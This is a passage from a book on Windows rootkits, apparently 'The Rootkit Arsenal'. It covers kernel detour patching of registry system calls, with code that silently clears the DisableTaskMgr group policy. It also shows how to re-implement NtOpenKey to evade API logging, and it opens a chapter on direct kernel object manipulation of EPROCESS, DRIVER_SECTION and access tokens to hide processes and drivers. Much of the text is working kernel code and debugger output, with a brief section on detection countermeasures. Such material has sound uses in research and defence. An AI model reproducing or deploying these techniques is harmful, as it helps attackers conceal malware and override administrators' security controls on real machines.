(*pInfo).ProloguePatch[3]=0xFE;
(*pInfo).ProloguePatch[4]=0xCA;
(*pInfo).ProloguePatch[5]=0xC3; //RET
(*pInfo).ProloguePatch[6]=0x90; //NOP
(*pInfo).ProloguePatchOffset=0;

//Epilogue Detour Jump-----
(*pInfo).SizeEpiloguePatch=6;
(*pInfo).EpiloguePatch[0]=0x68; //PUSH imm32
(*pInfo).EpiloguePatch[1]=0xBE;
(*pInfo).EpiloguePatch[2]=0xBA;
(*pInfo).EpiloguePatch[3]=0xFE;
(*pInfo).EpiloguePatch[4]=0xCA;
(*pInfo).EpiloguePatch[5]=0xC3; //RET
(*pInfo).EpiloguePatchOffset=964;
return;

}/*InitPatchInfo_NtSetValueKey()-----*/

```

Verify the Original Machine Code Against a Known Signature

Once we've initialized the patch metadata structure, we need to examine the first few bytes of the `Nt*()` routine in question to make sure that it's actually the routine we're interested in patching. This is a sanity check more than anything else. The system call may have recently been altered as part of an update. Or, this KMD might be running on the wrong OS version. In the pathologic case, *someone else might have already detour patched the routine ahead of us!* Either way, we need to be sure that we know what we're dealing with before we install our detour. The `VerifySignature()` routine allows us to feel a little more secure before we pull the trigger and modify the operating system.

Recall that the end of the `NtSetValueKey()` system looks like:

```
call    nt!_SEH_epilog4 (81aa560d)
ret     18h
```


Looking at the code to `_SEH_epilog4` (which is part of the buffer overflow protection scheme Microsoft has implemented), we can see that the EBP register has already been popped off the stack and is no longer a valid pointer. Given the next instruction in the routine is `RET 0x18`, we can assume that a return address is, when the instruction is executed, at the top of the stack (TOS).

```
nt!_SEH_epilog4:
mov     ecx,dword ptr [ebp-10h]

//...

mov     esp,ebp
pop     ebp
push   ecx
ret
```

The state of the stack, just before the `RET 0x18` instruction, is depicted in Figure 12.8.



`__stdcall` convention:

- Parameters pushed last to first
- Callee cleans the stack
- Return value passed in EAX

Figure 12.8

The TOS points to the return address (i.e., the address of the routine that originally invoked `NtSetValueKey()`). The system call's return value is stored

in the EAX register, and the remainder of the stack frame is dedicated to arguments we passed to the system call. According to the `__stdcall` convention, these arguments are pushed from right to left (using the system call's formal declaration to define the official order of arguments). We can verify this by checking out the assembly code of a call to `NtSetValueKey()`:

```
mov    ecx, DWORD PTR _DataSize$[ebp]
push  ecx
mov    edx, DWORD PTR _Data$[ebp]
push  edx
mov    eax, DWORD PTR _Type$[ebp]
push  eax
mov    ecx, DWORD PTR _TitleIndex$[ebp]
push  ecx
mov    edx, DWORD PTR _ValueName$[ebp]
push  edx
mov    eax, DWORD PTR _KeyHandle$[ebp]
push  eax
call  DWORD PTR _oldNtSetValueKey
mov    DWORD PTR _ntStatus$[ebp], eax
```

Thus, in my epilogue detour I access system call parameters by referencing the ESP explicitly (not the EBP register, which has been lost). I save these parameter values in global variables that I then use elsewhere.

```
//System Call Return Value and Parameters
DWORD RetValue_NtSetValueKey; //EAX register

DWORD KeyHandle_NtSetValueKey;
DWORD ValueName_NtSetValueKey;
DWORD Type_NtSetValueKey;
DWORD Data_NtSetValueKey;
DWORD DataSize_NtSetValueKey;

__declspec(naked) Epilogue_NtSetValueKey()
{
    /*
    save return value and execute our our code
    */
    __asm
    {
        MOV RetValue_NtSetValueKey,EAX

        MOV EAX,[ESP+8]
        MOV ValueName_NtSetValueKey ,EAX

        MOV EAX,[ESP+16]
        MOV Type_NtSetValueKey ,EAX

        MOV EAX,[ESP+20]
        MOV Data_NtSetValueKey ,EAX
    }
}
```

```

    CALL FilterParameters
}

//Trampoline-----

__asm
{
    MOV EAX,RetVal_NtSetValueKey
    RET 0x18
    NOP
    NOP
}
}/*end DetourNtSetValueKey()-----*/

```

The `FilterParameters()` function is called from the detour. It prints out a debug message that describes the call and its parameters. Nothing gets modified. This routine is strictly a voyeur.

```

void FilterParameters()
{
    ANSI_STRING    ansiString;
    NTSTATUS      ntStatus;

    DBG_TRACE("FilterParameters","Call to set registry value intercepted");
    ntStatus = RtlUnicodeStringToAnsiString
    (
        &ansiString,
        (PUNICODE_STRING)ValueName_NtSetValueKey,
        TRUE
    );
    if(NT_SUCCESS(ntStatus))
    {
        DBG_PRINT2("[FilterParameters]:\tValue Name=%s\n",ansiString.Buffer);
        RtlFreeAnsiString(&ansiString);
        switch(Type_NtSetValueKey)
        {
            case(REG_BINARY):{DBG_PRINT1("\t\tType==REG_BINARY\n");}break;
            case(REG_DWORD):{DBG_PRINT1("\t\tType==REG_DWORD\n");}break;
            case(REG_EXPAND_SZ):{DBG_PRINT1("\t\tType==REG_EXPAND_SZ\n");}break;
            case(REG_LINK):{DBG_PRINT1("\t\tType==REG_LINK\n");}break;
            case(REG_MULTI_SZ):{DBG_PRINT1("\t\tType==REG_MULTI_SZ\n");}break;
            case(REG_NONE):{DBG_PRINT1("\t\tType==REG_NONE\n");}break;
            case(REG_RESOURCE_LIST):
            {
                DBG_PRINT1("\t\tType==REG_RESOURCE_LIST\n");
            }break;
            case(REG_RESOURCE_REQUIREMENTS_LIST):
            {
                DBG_PRINT1("\t\tType==REG_RESOURCE_REQUIREMENTS_LIST\n");
            }break;
            case(REG_FULL_RESOURCE_DESCRIPTOR):

```

To maintain the sanctity of the stack, our epilogue detour is a naked function. The epilogue detour starts by saving the system call's return value and its parameters so that we can manipulate them easily in other subroutines. Notice how we reference them using the ESP register instead of the EBP register. This is because, at the time we make the jump to the epilogue detour, we're so close to the end of the routine that the EBP register no longer references the TOS.

Once we have our hands on the system call's parameters, we can invoke the routine that filters registry values. After the appropriate output parameters have been adjusted, we can execute the trampoline and be done with it.

```

__declspec(naked) Epilogue_NtQueryValueKey()
{
    //save return value and execute our our code-----
    __asm
    {
        MOV RetValue_NtQueryValueKey,EAX

        MOV EAX,[ESP+4]
        MOV KeyHandle_NtQueryValueKey, EAX

        MOV EAX,[ESP+8]
        MOV ValueName_NtQueryValueKey, EAX

        MOV EAX,[ESP+12]
        MOV KeyValueInformationClass_NtQueryValueKey, EAX

        MOV EAX,[ESP+16]
        MOV KeyValueInformation_NtQueryValueKey, EAX

        MOV EAX,[ESP+20]
        MOV Length_NtQueryValueKey, EAX

        MOV EAX,[ESP+24]
        MOV ResultLength_NtQueryValueKey, EAX

        CALL FilterParameters
    }

    //Trampoline-----
    __asm
    {
        MOV EAX,RetValue_NtQueryValueKey
        RET 0x18
        NOP
    }
}

```



```

        NOP
    }
}/*end DetourNtSetValueKey()-----*/

```

The `FilterParameters` routine filters out the `DisableTaskMgr` registry value for special treatment. The `DisableTaskMgr` registry value prevents the task manager from launching when it's set. It corresponds to the "Remove Task Manager" policy located in the following group policy node:

User Configuration | Admin. Templates | System | Ctrl+Alt+Del Options

In the registry, this value is located under the following key:

HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\

The `DisableTaskMgr` value is of type `REG_DWORD`. It's basically a binary switch. When the corresponding policy has been enabled, it's set to `0x00000001`. To disable the policy, we set the value to `0x00000000`. The `DisableTaskMgr` value is cleared by the `DisableRegDWORDPolicy()` routine, which gets called when we encounter a query for the value.

```

#define MAX_SZ_VALUNAME 64
void FilterParameters()
{
    ANSI_STRING    ansiString;
    NTSTATUS       ntStatus;

    char DisableTaskMgr[MAX_SZ_VALUNAME] = "DisableTaskMgr";

    //DBG_TRACE("FilterParameters","Query registry value intercepted");
    ntStatus = RtlUnicodeStringToAnsiString
    (
        &ansiString,
        (PUNICODE_STRING)ValueName_NtQueryValueKey,
        TRUE
    );
    if(NT_SUCCESS(ntStatus))
    {
        if(strcmp(DisableTaskMgr,ansiString.Buffer)==0)
        {
            DisableRegDWORDPolicy(DisableTaskMgr);
        }
        //don't forget to free the allocated memory
        RtlFreeAnsiString(&ansiString);
    }
    return;
}/*end FilterParameters()-----*/

```

Take the `nt!NtOpenKey()` system call, the lesser known version of `ZwOpenKey()`.

```
NTSTATUS NtOpenKey
(
    __out PHANDLE KeyHandle,
    __in  ACCESS_MASK DesiredAccess,
    __in  POBJECT_ATTRIBUTES ObjectAttributes
);
```

In terms of assembly code, it looks something like:

```
0: kd> uf nt!NtOpenKey
nt!NtOpenKey:
82887784 8bff          mov     edi,edi
82887786 55           push   ebp
82887787 8bec        mov     ebp,esp
82887789 51           push   ecx
8288778a 6a00        push   0
8288778c 6a00        push   0
8288778e ff7510      push   dword ptr [ebp+10h]
82887791 ff750c      push   dword ptr [ebp+0Ch]
82887794 ff7508      push   dword ptr [ebp+8]
82887797 e893c0ffff  call   nt!CmOpenKey (8288382f)
8288779c 59           pop    ecx
8288779d 5d           pop    ebp
8288779e c20c00     ret    0Ch
```

To re-create this routine on our own, we'll need to determine the address of the undocumented `nt!CmOpenKey()` routine. To do so will involve a bit of memory tap-dancing. I start by using the address of the well-known `ZwOpenKey()` call to determine the address of the `NtOpenKey()` call. We saw how to do this in the previous chapter on hooking. Next, I parse the memory image of the `NtOpenKey()` routine. The values of interest have been highlighted in the machine-code dump of `NtOpenKey()` that you just saw.

The invocation of `CmOpenKey()` consists of a `CALL` opcode and a relative offset.

```
call     nt!CmOpenKey
[E8]     [ffffc093 ]
```

This offset value is added to the address of the instruction immediately following the `CALL` (e.g., `0x8288779c`) to generate the address of `CmOpenKey()`.

```
0xffffc093 + 0x8288779c = 0x8288382F = address of CmOpenKey
```

In terms of C, this looks something like:

```
DWORD getCmOpenKeyAddress()
{
    BYTE* bPtr;
    long* dwPtr;
    long address;

    //get address of NtOpenKey via ZwOpenKey
    bPtr = (BYTE*)NtRoutineAddress((BYTE*)ZwOpenKey);
    DBG_PRINT2("NtOpenKey()=%X", (DWORD)bPtr);

    bPtr = bPtr + 20;
    dwPtr = (long*)bPtr;
    DBG_PRINT2("Relative jump offset=%X", *dwPtr);

    address = (long)bPtr + 4;
    DBG_PRINT2("next instruction address=%X", address);

    address = address + *dwPtr;
    return((DWORD)address);
}/*end getCmOpenKeyAddress()-----*/
```

Once I have the address of `CmOpenKey()`, actually implementing `NtOpenKey()` is pretty straightforward. The type signatures of `ZwOpenKey()`, `NtOpenKey()`, and `CmOpenKey()` would appear to be almost identical.

```
cmOpenKeyAddress = getCmOpenKeyAddress();
DBG_PRINT2("getCmOpenKeyAddress() = %X", cmOpenKeyAddress);

asmArg1=(DWORD)&attributes;
asmArg2=(DWORD)KEY_READ;
asmArg3=(DWORD)&keyHandle;

//push arguments from right to left

_asm
{
    mov     edi,edi
    push   ecx
    push   0
    push   0
    mov    eax, asmArg1
    push   eax
    mov    eax, asmArg2
    push   eax
    mov    eax, asmArg3
    push   eax
    mov    eax, cmOpenKeyAddress
    call   eax
    pop    ecx
}
```

Kicking It Up a Notch

To take this to the next level, you could implement your own private version of an entire subsystem and make life extremely frustrating for someone trying to observe what you're doing via API logging. Again, we run into the stealth-versus-effort trade-off. Obviously, recreating an entire subsystem, or just a significant portion of one, is a nontrivial undertaking. There are engineers at Microsoft who devote their careers to such work. No pain, no gain, says the cynical old bald man (that would be me). Nevertheless, the ReactOS project,¹ which aims to provide an open source Windows clone, may provide you with code and inspiration to this end.

Taken yet one step further, you're not that far away from the Microkernel school of thought, where you subsist on your own out in some barren plot of memory, like a half-crazed mountain man, with little or no assistance from the target operating system.

12.4 Instruction Patching Countermeasures

Given that detour patches cause the path of execution to jump to foreign code, a somewhat naïve approach to detecting them is to scan the first few (and last few) lines of each routine for a telltale jump instruction. The problem with this approach is that the attacker can simply embed his detour jumps deeper in the code, where it becomes hard to tell if a given jump statement is legitimate or not. Furthermore, jump instructions can be obfuscated not to look like jumps.

Thus, the defender is forced to fall back to more reliable countermeasures. For example, it's obvious that, just like call tables, machine code is relatively static. One way to detect modification is to compute a checksum-based signature for a routine and periodically check the routine against its known signature. It doesn't matter how skillfully a detour has been hidden or camouflaged. If the signatures don't match, something is wrong.

While this may sound like a solid approach for protecting code, there are several aspects of the Windows system architecture that complicate matters. For instance, if an attacker has found a way into kernel space, he's operating in Ring 0 right alongside the code that performs the checksums. It's completely feasible for the rootkit code to patch the code that performs the signature auditing and render it useless.

1. <http://www.reactos.org/en/index.html>.

This is the very same quandary that Microsoft has found itself in with regard to its kernel patch protection feature. Microsoft's response has been to engage in a silent campaign of misdirection and obfuscation; which is to say if you can't identify the code that does the security checks, then you can't patch it. The end result has been an arms race, pitting the engineers at Microsoft against the Black Hats from /dev/null. This back-and-forth struggle will continue until Microsoft discovers a better approach.

Despite its shortcomings, detour detection can pose enough of a threat that an attacker may look for more subtle ways to modify the system. From the standpoint of an intruder, the problem with code is that it's static. Why not alter a part of the system that's naturally fluid, so that the changes that get instituted are much harder to uncover? This leads us to the next chapter.

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Modifying Kernel Objects

I said it before and I'll say it again: When it comes to altering a system, you can modify one of two basic elements:

- Instructions.
- Data.

In Chapter 11, we saw how to alter call tables, which fall decidedly into the data category. In Chapter 12, we switched to the other end of the spectrum when we examined detour patching. Once you've worked with hooks and detours long enough, you'll begin to notice a perceptible trade-off between complexity and concealment. In general, the easier it is to implement a patch, the easier it will be to detect. Likewise, more intricate methods offer better protection from the White Hats and their ilk because such methods are not as easy to uncover.

Both hooks and detour patches modify constructs that are relatively static. This makes it possible to safeguard the constructs by using explicit reconstruction, checksum-based signatures, or direct binary comparison. In this chapter, we'll take the sophistication of our patching Gong Fu to a new level by manipulating kernel structures that are subject to frequent updates over the course of normal system operation. If maintaining a surreptitious presence is the goal, *why not alter things that were designed to be altered?* This is what makes kernel objects such an attractive target.

13.1 The Cost of Invisibility

The improved concealment that we attain, however, will not come for free. We'll have to pay for this newfound stealth in terms of complexity. When dealing with dynamic kernel structures, there are issues we must confront.

Issue #1: The Steep Learning Curve

One truly significant concern, which is often overlooked, is the amount of effort required to identify viable structures and then determine how to subvert them without crashing the system. Windows is a proprietary OS. This means that unearthing a solid technique can translate into hours of digging around with a kernel debugger, deciphering assembly code dumps, and sometimes relying on educated guesswork. Let's not forget suffering through dozens upon dozens of blue screens. In fact, I would argue that actually finding a valid (and useful) structure patch is the most formidable barrier of them all.

Then there's always the possibility that you're wasting your time. There simply may not be a kernel structure that will allow you to hide a particular system component. For example, an NTFS volume is capable of housing more than 4 billion files ($2^{32} - 1$ to be exact). Given the relative scarcity of kernel memory, and the innate desire to maintain a certain degree of system responsiveness, it would be silly to define a kernel structure that described every file in an NTFS volume, especially when you consider that a single machine may host multiple NTFS volumes. Thus, modifying dynamic kernel structures is not a feasible tactic if you're trying to conceal a file. One might be well advised to rely on other techniques, like hiding a file in slack space within the file system, steganography, or perhaps using a filter driver.

Issue #2: Concurrency

Another aspect of this approach that makes implementation a challenge is that kernel structures, by their nature, are “moving parts” nested deep in the engine block of the system. As such, they may be simultaneously accessed and updated (directly or indirectly) by multiple entities. Hence, synchronization is a necessary safeguard. To manipulate kernel structures without acquiring mutually exclusive access is to invite a bug check. In an environment where stealth is the foremost concern, being conspicuous by invoking a blue screen is a cardinal sin. Thus, one might say that stability is just as important as concealment, because unstable rootkits have a tendency of getting someone's attention. Indeed, this is what separates production-quality code from proof-of-concept work. Fortunately, we dug our well before we were thirsty. The time we invested in developing the IRQL method, described earlier in the book, will pay its dividends in this chapter.

working with an undocumented (i.e., “opaque”) kernel structure, we don’t always have access to a structure’s declaration. Although we may be able to glean information about its makeup using a kernel debugger’s Display Type command (dt), we won’t have an official declaration to offer to the compiler via the `#include` directive. At this point, you have two alternatives:

- Create your own declaration(s).
- Use pointer arithmetic to access fields.

There have been individuals, like Nir Sofer, who have used scripts to convert debugger output into C structure declarations.¹ This approach works well if you’re only targeting a specific platform. If you’re targeting many platforms, you may have to provide a declaration for each platform. This can end up being an awful lot of work, particularly if a structure is large and contains a number of heavily nested substructures (which are themselves undocumented and must also be declared).

Another alternative is to access fields in the undocumented structure using pointer arithmetic. This approach works well if you’re only manipulating a couple of fields in a large structure. If we know how deep a given field is in a structure, we can add its offset to the address of the structure to yield the address of the field.

```
BYTE*  bptr;  
DWORD* dptr;  
// this code modifies field3, which is at byte[5] in the structure  
bptr   =(BYTE*)&data;  
bptr   =bptr + 5;  
iptr   =(int*)bptr;  
(*iptr) =0xcafebabe;
```

This second approach has been used to patch dynamic kernel structures in existing rootkits. In a nutshell, it all boils down to clever use of pointer arithmetic. As mentioned earlier, one problem with this is that the makeup of a given kernel structure can change over time (as patches get applied and features are added). This means that the offset value of a particular field can vary.

Given the delicate nature of kernel internals, if a patch doesn’t work, then it usually translates into a BSOD. Fault tolerance is notably absent in kernel mode. Hence, it would behoove the rootkit developer to implement his or her code so that it is sensitive to the version of Windows that it runs on. If a rookit has not been designed to accommodate the distinguishing aspects of a

1. http://www.nirsoft.net/kernel_struct/vista/.

particular release, then it should at least be able to recognize this fact and opt out of more dangerous operations.

➤ **Note:** If you look at the source code to the FU rootkit, you'll see that the author goes to great pains to try and detect which version of Windows the code is running on.

Branding the Technique: DKOM

The technique of patching a system by modifying its kernel structures has been referred to as *direct kernel object manipulation* (DKOM). If you were a Windows developer using C++ in the late 1990s, this acronym may remind you of DCOM, Microsoft's Distributed Component Object Model.

If you've never heard of it, DCOM was Microsoft's answer to CORBA back in the days of NT. As a development tool, DCOM was complicated and never widely accepted outside of Microsoft. It should come as no surprise that it was quietly swept under the rug by the marketing folks in Redmond. DCOM flopped, DKOM did not. DKOM was a rip-roaring success as far as rootkits are concerned.

Objects?

Given the popularity of object-oriented languages, the use of the term "object" may lead to some confusion. According to official sources, "the vast majority of Windows is written in C, with some portions in C++."² Thus, Windows is *not* object oriented in the C++ sense of the word. Instead, Windows is object based, where the term *object* is used as an *abstraction for a system resource* (e.g., a device, process, mutex, event, etc.). These objects are then realized as structures in C, and basic operations on them are handled by the Object manager subsystem.

As far as publicly available rootkits go, the DKOM pioneer has been Jamie Butler.³ Several years ago, Jamie created a rootkit called FU (as in f*** you), which showcased the efficacy of DKOM. FU is a hybrid rootkit that has components operating in user mode and in kernel mode. It uses DKOM to hide processes, drivers, and alter process properties (e.g., AUTH_ID, privileges, etc.).

-
2. Mark Russinovich, David Solomon, and Alex Ionescu, *Microsoft Windows Internals*, 5th Edition, page 38.
 3. Jamie Butler, Jeffrey Undercoffer, and John Pinkston, "Hidden Processes: The Implication for Intrusion Detection," *Proceedings of the 2003 IEEE Workshop on Information Assurance*, June 2003.

This decisive proof-of-concept code stirred things up quite a bit. In a 2005 interview, Greg Hoggund mentioned that “I do know that FU is one of the most widely deployed rootkits in the world. [It] seems to be the rootkit of choice for spyware and bot networks right now, and I’ve heard that they don’t even bother recompiling the source—that the DLL’s found in spyware match the checksum of the precompiled stuff available for download from rootkit.com.”⁴

Inevitably, corporate interests like F-Secure came jumping out of the woodwork with “cures.” Or so they would claim. In 2005, Peter Silberman released an enhanced version of FU named FUTo to demonstrate the shortcomings of these tools. Remember what I said about snake oil earlier in the book? In acknowledgment of the work of Jamie and of Peter, the name for this chapter’s sample DKOM code is No-FU.

13.2 Revisiting the EPROCESS Object

Much of what we’ll do in this chapter will center around our old friend the EPROCESS structure. Recall that the official WDK documentation observes that “The EPROCESS structure is an opaque structure that serves as the process object for a process,” and that “a process object is an Object Manager object.” Thus, the EPROCESS structure is used to represent a process internally. The folks at Microsoft pretty much leave it at that.

Acquiring an EPROCESS Pointer

We can access the process object associated with the current executing thread by invoking a kernel-mode routine named `PsGetCurrentProcess()`. This routine simply hands us a pointer to a process object.

```
PEPROCESS PsGetCurrentProcess();
```

To see what happens behind the scenes, we can inspect this routine:

```
kd>uf nt!PsGetCurrentProcess
mov eax, dword ptr fs:[00000124H]
mov eax, dword ptr [eax+50h]
ret
```

Okay. Now we have a lead. The memory at `fs:[00000124]` stores the address of the current thread’s `ETHREAD` structure (which represents a thread object). This address is exported as the `nt!KiInitialThread` symbol.

4. Federico Biancuzzi, *Windows Rootkits Come of Age*, securityfocus.com, September 27, 2005.

```
0: kd> dt nt!_KTHREAD
+0x000 Header      : _DISPATCHER_HEADER
+0x010 CycleTime  : Uint8B
...
+0x03c MiscFlags  : Uint4B
+0x040 ApcState   : _KAPC_STATE
+0x040 ApcStateFill : [23] UChar
...
```

The offset that we add (e.g., 0x50) places us 16 bytes past the beginning of the ApcState field. Looking at the KAPC_STATE structure, this is indeed a pointer to a process object.

```
kd> dt nt!_KAPC_STATE
+0x000 ApcListHead : [2] _LIST_ENTRY
+0x010 Process     : Ptr32 _KPROCESS
+0x014 KernelApcInProgress : UChar
+0x015 KernelApcPending : UChar
+0x016 UserApcPending : UChar
```

Thus, to summarize this discussion (see Figure 13.1), we start by acquiring the address of the object representing the current executing thread. Then, we add an offset to this address to access a field in the object’s structure that stores the address of a process object (the process that owns the current executing thread). Who ever thought that two lines of assembly code could be so semantically loaded? Yikes.




Figure 13.1

Relevant Fields in EPROCESS

To get a closer look at the EPROCESS object itself, we can start by cranking up a kernel debugger. Using the Display Type command (`dt`), in conjunction with the `-b` and `-v` switches, we can get a detailed view of this structure and all of its substructures.

```
kd> dt -b -v _EPROCESS
```

For the purposes of this chapter, there are four fields in EPROCESS that we're interested in. They've been enumerated in Table 13.1.

Table 13.1 Fields in EPROCESS

Field	Offset	Description
UniqueProcessId	0xb4	Pointer to a 32-bit value
ActiveProcessLinks	0xb8	Structure of type <code>_LIST_ENTRY</code> (2 fields, 8 bytes consumed)
Token	0xf8	Structure of type <code>_EX_FAST_REF</code> (3 fields, 4 bytes consumed)
ImageFileName	0x16c	(15 elements) UChar

UniqueProcessId

The `UniqueProcessId` field is a pointer to a 32-bit value, which references the *process ID* (PID) of the associated task. This is what we'll use to identify a particular task given that two processes can be instances of the same binary (e.g., you could be running two command interpreters, `cmd.exe` with a PID of 2236 and `cmd.exe` with a PID of 3624).

ActiveProcessLinks

Windows uses a circular, doubly linked list of EPROCESS structures to help track its executing processes. The links that join EPROCESS objects are stored in the `ActiveProcessLinks` substructure, which is of type `LIST_ENTRY` (see Figure 13.2).

Token

The Token field stores the address of the security token of the corresponding process. We'll examine this field, and the structure that it references, in more detail shortly.

ImageFileName

The ImageFileName field is an array of 16 ASCII characters and is used to store the name of the binary file used to instantiate the process (or, at least, the first 16 bytes). This field does not uniquely identify a process; the PID serves that purpose. This field merely tells us which executable was loaded to create the process.

13.3 The DRIVER_SECTION Object

In addition to the EPROCESS block, another kernel-mode structure that we'll manipulate in this chapter is the DRIVER_SECTION object. It's used to help the system track loaded drivers. To get at this object, we'll first need to access the DRIVER_OBJECT structure that's fed to the entry point of a KMD.

```
NTSTATUS DriverEntry
(
    IN PDRIVER_OBJECT pDriverObject,
    IN PUNICODE_STRING regPath
)
```

A DRIVER_OBJECT represents the memory image of a KMD. According to the official documentation, the DRIVER_OBJECT structure is a “partially opaque” structure. This means that Microsoft has decided to tell us about some, but not all, of the fields. Sifting through the wdm.h header file, however, yields more detail about its composition.

```
typedef struct _DRIVER_OBJECT
{
    USHORT Type; // 02 bytes
    USHORT Size; // 02 bytes
    PDEVICE_OBJECT DeviceObject; // 04 bytes
    ULONG Flags; // 04 bytes
    PVOID DriverStart; // 04 bytes
    ULONG DriverSize; // 04 bytes
    PVOID DriverSection; // Offset of this field = 20 bytes
    PDRIVER_EXTENSION DriverExtension;
    UNICODE_STRING DriverName;
    PUNICODE_STRING HardwareDatabase;
    PFAST_IO_DISPATCH FastIoDispatch;
```

```
PDRIVER_INITIALIZE DriverInit;
PDRIVER_STARTIO DriverStartIo;
PDRIVER_UNLOAD DriverUnload;
PDRIVER_DISPATCH MajorFunction[IRP_MJ_MAXIMUM_FUNCTION + 1];
} DRIVER_OBJECT;
typedef struct _DRIVER_OBJECT *PDRIVER_OBJECT;
```

The `DriverSection` field is an undocumented void pointer. It resides at an offset of 20 bytes from the start of the driver object. Again, the fact that this is a void pointer makes it difficult for us to determine what the field is referencing. We can only assume that the value is an address of some sort. We can't make any immediate conclusions about the type or size of the object being accessed. In this case, it was almost surely an attempt on Microsoft's part to stymie curious onlookers. Whereas this superficial ambiguity may be frustrating, it failed to stop more persistent researchers like Jamie Butler from discovering what was being pointed to.

For the sake of continuity, I named this structure `DRIVER_SECTION`. Although there are several fields whose use remains unknown, we do know the location of the `LIST_ENTRY` substructure that links one `DRIVER_SECTION` object to its neighbors. We also know the location of the Unicode string that contains the driver's file name (i.e., `null.sys`, `ntfs.sys`, `mup.sys`, etc.). This driver name serves uniquely to identify an entry in the circular, doubly linked list of `DRIVER_SECTION` objects.

```
typedef struct _DRIVER_SECTION
{
    LIST_ENTRY listEntry;           //      8 bytes
    DWORD field1[4];               //     16 bytes
    DWORD field2;                  //      4 bytes
    DWORD field3;                  //      4 bytes
    DWORD field4;                  //      4 bytes
    UNICODE_STRING filePath;       // + 8 bytes
    UNICODE_STRING fileName;       //Offset = 44 bytes (0x2C)
    //...and who knows what else
}DRIVER_SECTION, *PDRIVER_SECTION;
```

Again, don't take my word for it. We can verify this with a kernel debugger and liberal use of debugger extension commands. The first thing we need to do is acquire the address of the `DRIVER_OBJECT` corresponding to the `CLFS.sys` driver (you can choose any driver; I chose the `clfs` driver arbitrarily).

```
kd> !drvobj clfs
Driver object (84897a10) is for:
  \Driver\CLFS
Driver Extension List: (id , addr)

Device Object list:
84897890
```

the process of proving that you are who you say you are. The process of *Authorization* determines what you're allowed to do once you've been authenticated. In other words, it implements an access control model. On Windows, each process is assigned an access token that specifies the user, security groups, and privileges associated with the process. Access tokens play a key role in the mechanics of authorization. This makes them a particularly attractive target for modification.

Authorization on Windows

After a user has logged on (i.e., been authenticated), the operating system generates an access token based on the user's account, the security groups that he belongs to, and the privileges that have been granted to him by the administrator. This is known as the "primary" access token. All processes launched on behalf of the user will be given a copy of this access token. Windows will use the access token to authorize a process when it attempts to:

- Perform an action that requires special privileges.
- Access a securable object.

A securable object is just a basic system construct (e.g., a file, or a registry key, or a named pipe, or a process, etc.) that has a security descriptor associated with it. A security descriptor determines, among other things, the object's owner, primary security group, and the object's *discretionary access control list* (DACL). A DACL is a list of *access control entries* (ACEs) where each ACE identifies a user, or security group, and the operations that they're allowed to perform on an object. When you right click on a file or directory in Windows and select the Properties menu item, the information in the Security tab reflects the contents of the DACL.

A privilege is a right bestowed on a specific user account, or security group, by the administrator to perform certain tasks (e.g., shut down the system, load a driver, change the time zone, etc.). Think of the privileges like superpowers, beyond the reach of ordinary users. There are 34 privileges that apply to processes. They're defined as string macros in the `winnt.h` header file.

```
////////////////////////////////////  
//                                                                    //  
//          NT Defined Privileges                                     //  
//                                                                    //  
////////////////////////////////////  
  
#define SE_CREATE_TOKEN_NAME          TEXT("SeCreateTokenPrivilege")  
#define SE_ASSIGNPRIMARYTOKEN_NAME   TEXT("SeAssignPrimaryTokenPrivilege")
```

```

#define SE_LOCK_MEMORY_NAME          TEXT("SeLockMemoryPrivilege")
#define SE_INCREASE_QUOTA_NAME       TEXT("SeIncreaseQuotaPrivilege")
#define SE_UNSOLICITED_INPUT_NAME   TEXT("SeUnsolicitedInputPrivilege")
#define SE_MACHINE_ACCOUNT_NAME     TEXT("SeMachineAccountPrivilege")
#define SE_TCB_NAME                  TEXT("SeTcbPrivilege")
#define SE_SECURITY_NAME             TEXT("SeSecurityPrivilege")
#define SE_TAKE_OWNERSHIP_NAME       TEXT("SeTakeOwnershipPrivilege")
#define SE_LOAD_DRIVER_NAME         TEXT("SeLoadDriverPrivilege")
#define SE_SYSTEM_PROFILE_NAME      TEXT("SeSystemProfilePrivilege")
#define SE_SYSTEMTIME_NAME          TEXT("SeSystemtimePrivilege")
#define SE_PROF_SINGLE_PROCESS_NAME TEXT("SeProfileSingleProcessPrivilege")
#define SE_INC_BASE_PRIORITY_NAME    TEXT("SeIncreaseBasePriorityPrivilege")
#define SE_CREATE_PAGEFILE_NAME     TEXT("SeCreatePagefilePrivilege")
#define SE_CREATE_PERMANENT_NAME    TEXT("SeCreatePermanentPrivilege")
#define SE_BACKUP_NAME              TEXT("SeBackupPrivilege")
#define SE_RESTORE_NAME             TEXT("SeRestorePrivilege")
#define SE_SHUTDOWN_NAME            TEXT("SeShutdownPrivilege")
#define SE_DEBUG_NAME               TEXT("SeDebugPrivilege")
#define SE_AUDIT_NAME               TEXT("SeAuditPrivilege")
#define SE_SYSTEM_ENVIRONMENT_NAME  TEXT("SeSystemEnvironmentPrivilege")
#define SE_CHANGE_NOTIFY_NAME       TEXT("SeChangeNotifyPrivilege")
#define SE_REMOTE_SHUTDOWN_NAME     TEXT("SeRemoteShutdownPrivilege")
#define SE_UNDOCK_NAME              TEXT("SeUndockPrivilege")
#define SE_SYNC_AGENT_NAME          TEXT("SeSyncAgentPrivilege")
#define SE_ENABLE_DELEGATION_NAME    TEXT("SeEnableDelegationPrivilege")
#define SE_MANAGE_VOLUME_NAME       TEXT("SeManageVolumePrivilege")
#define SE_IMPERSONATE_NAME         TEXT("SeImpersonatePrivilege")
#define SE_CREATE_GLOBAL_NAME       TEXT("SeCreateGlobalPrivilege")
#define SE_TRUSTED_CREDMAN_ACCESS_NAME TEXT("SeTrustedCredManAccessPrivilege")
#define SE_RELABEL_NAME             TEXT("SeRelabelPrivilege")
#define SE_INC_WORKING_SET_NAME     TEXT("SeIncreaseWorkingSetPrivilege")
#define SE_TIME_ZONE_NAME          TEXT("SeTimeZonePrivilege")
#define SE_CREATE_SYMBOLIC_LINK_NAME TEXT("SeCreateSymbolicLinkPrivilege")

```

These privileges can be either enabled or disabled, which lends them to being represented as binary flags in a 64-bit integer. Take a minute to scan through Table 13.2, which lists these privileges and indicates their position in the 64-bit value.

Table 13.2 Privileges

Bit	Name	Description: Gives the Process the Ability to . . .
02	SeCreateTokenPrivilege	Create a primary access token
03	SeAssignPrimaryTokenPrivilege	Associate a primary access token with a process
04	SeLockMemoryPrivilege	Lock physical pages in memory
05	SeIncreaseQuotaPrivilege	Change the memory quota for a process
06	SeUnsolicitedInputPrivilege	Read from a mouse/keyboard/card reader

Table 13.2 Privileges (*continued*)

